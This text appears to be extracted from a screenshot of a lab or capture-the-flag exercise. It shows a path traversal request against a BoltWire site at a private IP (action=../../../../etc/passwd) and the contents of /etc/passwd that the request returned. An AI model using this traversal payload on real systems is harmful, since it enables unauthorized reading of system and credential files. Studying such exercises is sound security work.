 192.168.138.137:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
ning Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin